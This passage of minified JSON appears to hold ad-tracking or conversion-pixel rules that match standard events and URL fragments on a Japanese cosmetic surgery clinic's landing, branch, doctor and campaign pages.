_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=5MPutCFg#anchor03"}}]},{"url":{"i_contains":""}}]},"id":"24314678461465322"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=qwJaSx81#yoyaku"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=86K0EhPB#doctor"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=S8dJbCBJ#anchor03"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=EthVzf1j#anchor02"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=utaAqCoT#anchor05"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=OP4OhAUR#anchor04"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=Y9rCHJdG#anchor06"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=0o11sp1K#anchor03"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=xmPyLnFW#anchor05"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=qUFMPSdq#yoyaku"}}]},{"url":{"i_contains":""}}]},"id":"29842772918669915"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/renew.html?waad=n0tQCB9k"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/renew.html?waad=Gki58imD"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/renew.html?waad=49OaQKxV"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/renew.html?waad=adFRSOH2"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/renew.html?waad=Rf5X8rn0"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/kiranai\/?waad=cvTCLP3L"}}]},{"url":{"i_contains":""}}]},"id":"24330152989918568"},{"rule":{"and":[{"event":{"eq":"ito_newCV"}}]},"id":"9640817902606655"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8556751464369790"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25278453068436184"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25121642047451620"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7732399503471419"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7151516131644124"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7091156444343420"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9117777891625712"},{"rule":{"and":[{"or":[{"url":{"i_contains":"threadlift"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/prima-lift\/"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti3\/"}}]},{"url":{"i_contains":""}}]},"id":"5983999828290787"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8383028271708047"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5768980503133244"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5675677239145236"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4880978432004290"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti3\/"}}]},{"url":{"i_contains":""}}]},"id":"5427749337312410"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/prima-lift\/"}}]},{"url":{"i_contains":""}}]},"id":"5299266563505165"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6214449321914850"},{"rule":{"and":[{"event":{"eq":"Donate"}}]},"id":"9510147702341079"},{"rule":{"and":[{"event":{"eq":"lipocv"}}]},"id":"9024766267579900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/lipo_injection\/"}},{"url":{"i_contains":"https:\/\/www.s-b-c.net\/liposuction\/injection\/"}},{"url":{"i_contains":"https:\/\/www.s-b-c.net\/kogao\/"}}]},{"url":{"i_contains":""}}]},"id":"7660722624052890"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/lipo_injection\/"}},{"url":{"i_contains":"https:\/\/www.s-b-c.net\/liposuction\/injection\/"}},{"url":{"i_contains":"https:\/\/www.s-b-c.net\/kogao\/"}}]},{"url":{"i_contains":""}}]},"id":"8840653542689364"},{"rule":{"and":[{"event":{"eq":"lipocv"}}]},"id":"8484629654996125"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8325852124146849"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26048505614749085"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25201379352811168"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8218498794851651"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7420084984742348"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7375779542538286"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9022094174482842"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6167399483274716"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5971743689524589"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5389773294477570"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c.net\/liposuction\/injection\/"}}]},{"url":{"i_contains":""}}]},"id":"6023646857646359"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c.net\/liposuction\/"}}]},{"url":{"i_contains":""}}]},"id":"7917905661617131"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"4914937508608173"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5240828336026024"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/lipo_injection\/"}}]},{"url":{"i_contains":""}}]},"id":"4851591694944441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/lipo_injection\/"}}]},{"url":{"i_contains":""}}]},"id":"5758315727522821"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7861994497205046"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5537855432971315"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5267311500054553"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6124378807589115"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5009955192442355"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5650041181716995"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6210825312267777"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5378678622167774"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5474271822619250"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8207450995933465"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5165948456866291"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4969995126438755"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7833604003414601"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7825308714167050"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7789312877785422"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7392072820881521"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7322489824494312"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7295992403845201"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c.net\/doctor\/introduction\/akao\/"}}]},{"url":{"i_contains":""}}]},"id":"7084263784950276"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7458621150823878"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6916016235149356"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6440010349436754"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net"}}]},{"url":{"i_contains":""}}]},"id":"5449640488455071"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net"}}]},{"url":{"i_contains":""}}]},"id":"8121221934618075"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net"}}]},{"url":{"i_contains":""}}]},"id":"8163040263737121"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/ikebukuro\/"}}]},{"url":{"i_contains":""}}]},"id":"5471565409629868"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/ikebukuro\/"}}]},{"url":{"i_contains":""}}]},"id":"5469583973160929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/ikebukuro\/"}}]},{"url":{"i_contains":""}}]},"id":"5277010459092959"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/eyelid"}}]},{"url":{"i_contains":""}}]},"id":"5498790656908459"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/eyelid"}}]},{"url":{"i_contains":""}}]},"id":"5121595794611727"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/eyelid"}}]},{"url":{"i_contains":""}}]},"id":"8167496143292893"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5348253681929226"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5628301230537524"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5681868721847896"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8452050194820967"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7531892570245704"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8236052499743209"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7722388451137927"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7691700997558363"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7451303281614430"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7424192840997633"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c-biyougeka.net\/clinic\/tokyo\/akihabara\/"}}]},{"url":{"i_contains":""}}]},"id":"6721018474641524"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c-biyougeka.net\/clinic\/tokyo\/akihabara\/"}}]},{"url":{"i_contains":""}}]},"id":"6791894307589704"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c-biyougeka.net\/clinic\/tokyo\/akihabara\/"}}]},{"url":{"i_contains":""}}]},"id":"6553937518051402"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c-biyougeka.net\/clinic\/tokyo\/akihabara\/"}}]},{"url":{"i_contains":""}}]},"id":"6807265312720045"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c-biyougeka.net\/clinic\/tokyo\/akihabara\/"}},{"url":{"i_contains":"#yoyaku"}}]},{"url":{"i_contains":""}}]},"id":"6660502907319370"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c-biyougeka.net\/clinic\/tokyo\/akihabara\/"}}]},{"or":[{"url":{"i_contains":"#yoyaku"}}]},{"url":{"i_contains":""}}]},"id":"7226889967321041"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c-biyougeka.net\/clinic\/tokyo\/akihabara\/"}}]},{"or":[{"url":{"i_contains":"#yoyaku"}}]},{"url":{"i_contains":""}}]},"id":"7030623350337966"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c-biyougeka.net\/clinic\/tokyo\/akihabara\/"}}]},{"or":[{"url":{"i_contains":"#yoyaku"}}]},{"url":{"i_contains":""}}]},"id":"6845547295539666"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5444425708936613"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5241395185982941"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5179814528769288"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5283694241725271"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8273396236073926"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7987679941256020"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7876166902416266"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7739495802767177"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7415428261836323"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7338844279496231"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7428225720534783"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7047130985372886"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6973718662709604"},{"rule":{"and":[{"or":[{"url":{"i_contains":"k_campaign\/campaign002-3189.html"}}]},{"url":{"i_contains":""}}]},"id":"5494716143961834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"k_campaign\/campaign002-3189.html"}}]},{"url":{"i_contains":""}}]},"id":"5787851167957210"},{"rule":{"and":[{"or":[{"url":{"i_contains":"k_campaign\/campaign002-3189.html"}}]},{"url":{"i_contains":""}}]},"id":"7189502081074637"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5557599824276298"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5385119648203824"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/eyelid"}}]},{"url":{"i_contains":""}}]},"id":"8932155980131608"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/eyelid"}}]},{"url":{"i_contains":""}}]},"id":"5635585636487836"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/eyelid"}}]},{"url":{"i_contains":""}}]},"id":"5736831169700244"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net"}}]},{"url":{"i_contains":""}}]},"id":"8242091499166725"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net"}}]},{"url":{"i_contains":""}}]},"id":"5456117681132263"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net"}}]},{"url":{"i_contains":""}}]},"id":"5805836236203788"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/shinjuku\/kim"}}]},{"url":{"i_contains":""}}]},"id":"5925057954191262"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/shinjuku\/kim"}}]},{"url":{"i_contains":""}}]},"id":"7908137929227677"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/shinjuku\/kim"}}]},{"url":{"i_contains":""}}]},"id":"5600155143369001"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4980954755349538"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5694443503919816"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5928281240533959"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5487023661320799"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6216692875023854"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5579440625439779"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5081160885342867"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5987509524599508"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8224817890938971"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26053625410917751"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8014703761885781"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7342704452475216"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7333195020091918"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7331456193642461"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7889191007773974"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9643191829039049"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9152987584774732"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6862200227232442"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6219832524798349"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5469861109701762"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5308567099230784"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5191863977578033"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5482541401807644"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net"}}]},{"url":{"i_contains":""}}]},"id":"5419929478086967"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net"}}]},{"url":{"i_contains":""}}]},"id":"8036036753136728"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net"}}]},{"url":{"i_contains":""}}]},"id":"5327013334062831"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/eyelid"}}]},{"url":{"i_contains":""}}]},"id":"5785929231459907"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/eyelid"}}]},{"url":{"i_contains":""}}]},"id":"8026188480787205"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/eyelid"}}]},{"url":{"i_contains":""}}]},"id":"5417051085042690"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/kanto\/matsudo"}}]},{"url":{"i_contains":""}}]},"id":"5441229412658076"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/kanto\/matsudo"}}]},{"url":{"i_contains":""}}]},"id":"5629629260423831"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/kanto\/matsudo"}}]},{"url":{"i_contains":""}}]},"id":"5430948330292744"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5331931260202431"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5294751943926130"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7631302813606864"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7743928725680404"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5223947317692076"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7690706177670454"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8363375003688522"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5507729549273975"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5556513927802305"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net"}}]},{"url":{"i_contains":""}}]},"id":"5377548672292593"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net"}}]},{"url":{"i_contains":""}}]},"id":"5048304321942994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net"}}]},{"url":{"i_contains":""}}]},"id":"5527674690681230"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/eyelid\/"}}]},{"url":{"i_contains":""}}]},"id":"5298519910246765"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/eyelid\/"}}]},{"url":{"i_contains":""}}]},"id":"5581523138575614"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/eyelid\/"}}]},{"url":{"i_contains":""}}]},"id":"5428593470590568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/ebisu"}}]},{"url":{"i_contains":""}}]},"id":"4869999103100116"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/ebisu"}}]},{"url":{"i_contains":""}}]},"id":"6041135509247137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/ebisu"}}]},{"url":{"i_contains":""}}]},"id":"5523452231049727"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5167678133313242"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5148335738618075"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4986744061454054"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5308602962532656"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8659487767395684"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7644801385540846"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7528851273843176"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7457057291016115"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7326361424126633"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7241326039322522"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6269771973058825"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6068881506540979"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7600104160063260"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5440755052614650"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5309138312509159"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5616011768422413"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8047479145300248"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25158776240437214"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8277336435615657"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7801677383178519"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7702724896446269"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7558992457493214"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/tokyo\/ginza2\/05\/sp\/reach.html"}}]},{"url":{"i_contains":""}}]},"id":"25436136042651948"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/ginza2\/mens\/"}}]},{"url":{"i_contains":""}}]},"id":"7880438858649559"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6228712960546674"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5852433641476197"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5675448452479351"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6011949012165357"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5394483533973440"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5265012866867621"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4961106120667545"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/doctor\/introduction\/kuzushima"}}]},{"url":{"i_contains":""}}]},"id":"4886673808127146"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/doctor\/introduction\/kuzushima"}}]},{"url":{"i_contains":""}}]},"id":"7559599684113401"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/doctor\/introduction\/kuzushima"}}]},{"url":{"i_contains":""}}]},"id":"5206393832788399"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/toyosu"}}]},{"url":{"i_contains":""}}]},"id":"4957998177644087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/toyosu"}}]},{"url":{"i_contains":""}}]},"id":"5244146832346719"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/toyosu"}}]},{"url":{"i_contains":""}}]},"id":"5130194960390088"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5822201021142134"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5668174009881909"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5174207555948837"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5090245841022851"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/k_campaign\/campaign003-1060.html"}}]},{"url":{"i_contains":""}}]},"id":"5533537753323418"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/k_campaign\/campaign003-1060.html"}}]},{"url":{"i_contains":""}}]},"id":"7493904157347999"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/k_campaign\/campaign003-1060.html"}}]},{"url":{"i_contains":""}}]},"id":"7563475553727850"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/shibuya\/"}}]},{"url":{"i_contains":""}}]},"id":"7403016683101626"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/shibuya\/"}}]},{"url":{"i_contains":""}}]},"id":"7672200719487021"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/shibuya\/"}}]},{"url":{"i_contains":""}}]},"id":"4994017807363732"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9340893982651661"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6139670296122240"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7268505223224225"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7253094228094640"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5077999558980382"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4914594795254214"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/thanks\/pr_new_finish"}}]},{"url":{"i_contains":""}}]},"id":"6301106469987474"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c.net\/nose\/"}}]},{"url":{"i_contains":""}}]},"id":"4863762477085420"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c.net\/nose\/"}}]},{"url":{"i_contains":""}}]},"id":"5050795805007142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c.net\/nose\/"}}]},{"url":{"i_contains":""}}]},"id":"7643717139035145"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/roppongi"}}]},{"url":{"i_contains":""}}]},"id":"5354837974560398"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/roppongi"}}]},{"url":{"i_contains":""}}]},"id":"7203345569737916"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/roppongi"}}]},{"url":{"i_contains":""}}]},"id":"5532067373478903"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26025084623757287"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7535863723149542"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7533751219979484"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7187366201361940"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7027524964020576"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/lazer\/hige\/kiji1\/"}}]},{"url":{"i_contains":""}}]},"id":"6686568758088637"},{"rule":{"and":[{"or":[{"url":{